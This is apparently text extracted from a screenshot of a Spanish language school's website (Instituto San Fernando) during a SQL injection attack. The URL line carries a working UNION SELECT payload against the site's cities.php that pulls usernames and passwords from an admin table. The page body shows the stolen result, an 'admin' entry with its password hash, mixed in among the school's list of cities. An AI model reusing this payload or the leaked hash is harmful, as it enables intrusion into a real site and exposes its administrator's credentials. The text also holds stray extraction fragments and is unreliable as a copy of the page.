 san-fernando.com/cities.php?id=null%20union%20all%20select%201,group_concat(user,0x3a,pass),3,4,5,6,7,8,9,10,11,12,13%20from%20admin--
eñu
oai
Instituto San Fernando
Spanish Language and Culture
Immersion Programs in Spain
Home About Us Our Team Cities Our Programs Prices Why ISF Gallery Contact Us
We have programs in some of the most beautiful and culturally
enriching cities in Spain.
Cities
SEVILLE
MADRID
BARCELONA
TOLEDO
SALAMANCA
SANTIAGO DE COMPOSTELA
CADIZ
GRANADA
VALENCIA
COMBINING CITIES
MALAGA
admin:70ba33708cbfb103f1a8e34afef333ba7dc021022b2d9aaa583aabb8058d8d67
7
GET THE MOST OF YOUR STUDY ABROAD EXPERIENCE!
CUSTOMIZE YOUR PROGRAM NOW!
Copyright © 2006 ISF - Instituto San Fernando - C/ Juglar, 4 - 41018 Sevilla - Spain
Tel +34 954 502 121 | Fax +34 954 50 23 37 | USA Tel +1 415 513 5173